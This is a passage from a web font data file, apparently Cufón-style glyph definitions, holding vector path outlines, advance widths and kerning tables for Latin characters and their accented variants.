1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm105,-194v-26,0,-41,-15,-41,-35v0,-20,15,-36,42,-36v26,0,40,16,40,36v0,20,-16,35,-41,35xm105,-212v10,0,17,-8,17,-17v0,-9,-6,-18,-17,-18v-21,0,-21,35,0,35","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm40,-300r58,0r30,44r-44,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"22,0r0,-256r55,0r0,256r-55,0xm116,-178r-26,-15v9,-16,15,-45,3,-61r34,-6v25,15,2,80,-11,82","w":102,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"61,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":93,"k":{"\u0129":9,"\u012f":9,"\u012b":9,"\u012d":9,"\u0133":9,"\u0127":-1,"\u00ec":9,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u0131":9,"i":9,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"J":31,"\u0134":31,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-4,"W":-4,"\u0174":-4,"X":-3,"Y":-5,"\u00dd":-5,"\u0178":-5,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"f":5,"\u00df":5,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":1,"\u0135":1,"m":9,"n":9,"p":9,"r":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":15,"\u0161":15,"\u015b":15,"\u015f":15,"\u015d":15,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55,"\u00b5":9}},{"d":"165,-237r0,42v-53,-3,-98,25,-97,56v43,-38,122,-14,122,58v0,46,-36,85,-86,85v-113,0,-113,-155,-51,-207v28,-24,65,-36,112,-34xm100,-118v-20,1,-35,12,-35,34v0,25,13,48,38,48v19,0,32,-18,32,-42v0,-22,-12,-40,-35,-40","w":199},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm24,87r-9,-23v23,-1,31,-29,14,-43r38,-7v32,26,2,79,-43,73","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"42,14r-36,0r77,-261r36,0","w":119},{"d":"177,0r-151,0r0,-85r-27,19r0,-38r27,-19r0,-120r55,0r0,84r45,-31r0,38r-45,31r0,75r96,0r0,46","w":186,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28"},{"d":"98,4v-99,0,-110,-95,-45,-125v-66,-33,-27,-121,49,-117v88,4,98,79,43,113v75,28,43,129,-47,129xm100,-34v19,0,32,-12,32,-29v0,-21,-15,-33,-36,-39v-38,7,-39,67,4,68xm99,-201v-19,0,-28,13,-28,27v0,16,14,26,33,32v30,-6,35,-59,-5,-59","w":199},{"d":"13,-119v-1,-99,74,-124,177,-124r128,0r0,45r-95,0r0,51r89,0r0,44r-89,0r0,58r100,0r0,45r-137,0r-52,4v-83,0,-121,-57,-121,-123xm168,-44r0,-154v-51,-17,-97,13,-97,77v0,56,41,93,97,77","w":336,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"32,-39v51,4,92,-18,99,-59v-40,37,-120,10,-120,-56v0,-46,37,-84,88,-84v109,0,107,160,48,209v-28,23,-67,35,-115,32r0,-42xm98,-120v20,0,33,-7,33,-29v0,-25,-8,-49,-34,-49v-18,0,-32,17,-32,41v0,20,11,37,33,37","w":199},{"d":"55,24r-29,-23r20,-31v-68,-70,-25,-217,84,-217v20,0,38,4,53,13r20,-29r31,21r-20,30v21,23,32,55,32,89v2,101,-84,152,-169,115xm158,-195v-62,-39,-113,50,-81,118xm183,-163v-29,36,-53,77,-80,115v58,38,110,-48,80,-115","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"117,31r-36,0r0,-34v-24,-1,-47,-7,-61,-15r11,-42v20,14,94,28,94,-7v0,-14,-10,-25,-38,-31v-80,-17,-88,-116,-4,-130r0,-34r35,0r0,31v24,1,40,6,53,12r-11,41v-8,-11,-83,-24,-83,8v0,12,12,21,44,30v83,23,77,120,-4,134r0,37","w":199},{"d":"147,-191v1,48,-54,62,-49,112r-48,0v-13,-38,38,-72,41,-103v2,-28,-45,-25,-61,-11r-13,-39v13,-8,34,-15,60,-15v48,0,70,26,70,56xm72,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,33,14,33,33v0,19,-13,33,-33,33","w":160},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm31,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"14,-12r11,-42v19,16,100,25,97,-16v-2,-30,-35,-36,-69,-34r0,-39v29,1,60,0,63,-27v3,-34,-69,-26,-84,-11r-11,-39v14,-9,42,-18,73,-18v87,0,103,90,34,113v28,5,51,27,51,58v0,41,-37,71,-96,71v-30,0,-55,-8,-69,-16","w":199},{"d":"138,-87v0,-33,-7,-50,-34,-50v-52,0,-45,102,0,102v23,0,34,-21,34,-52xm136,-214v32,28,58,64,59,121v3,131,-183,125,-183,8v0,-62,58,-98,110,-79v-9,-12,-20,-22,-32,-30r-51,22r-10,-22r38,-17v-10,-7,-22,-12,-34,-17r24,-30v19,7,38,16,56,28r50,-21r11,21","w":206},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm102,-305v6,58,-42,47,-67,32v-5,0,-8,6,-9,16r-25,0v-1,-30,11,-46,28,-46v17,0,26,13,39,14v6,0,8,-4,9,-16r25,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"77,69r-57,0r8,-163r41,0xm16,-145v0,-19,13,-33,33,-33v19,0,32,14,32,33v0,19,-13,33,-32,33v-19,0,-33,-14,-33,-33","w":96},{"d":"277,-73r-111,0v-3,40,67,43,96,27r8,37v-44,22,-110,17,-133,-18v-23,46,-127,39,-127,-24v0,-43,42,-65,104,-65v1,-13,-2,-26,-33,-26v-18,0,-36,7,-47,13r-11,-34v27,-20,105,-26,121,11v14,-18,34,-28,60,-28v59,2,79,53,73,107xm86,-35v25,-1,33,-19,30,-47v-30,0,-52,7,-52,27v0,14,10,20,22,20xm165,-110r63,0v0,-11,-5,-34,-30,-34v-23,0,-33,21,-33,34","w":289,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"301,-72r-112,0v0,40,67,40,97,26r8,37v-49,21,-100,20,-130,-18v-47,61,-152,29,-152,-61v0,-84,108,-123,152,-61v14,-21,36,-31,61,-31v64,2,82,52,76,108xm104,-141v-52,1,-46,106,0,106v22,0,35,-22,35,-54v0,-27,-11,-52,-35,-52xm189,-109r62,0v0,-13,-3,-35,-30,-35v-22,0,-32,21,-32,35","w":312,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm57,-253r51,0r-44,55r-38,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm92,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-10,24,-24,24xm166,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,24,-25,24","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"22,-243r55,0r0,89v40,-51,126,-23,126,64v0,88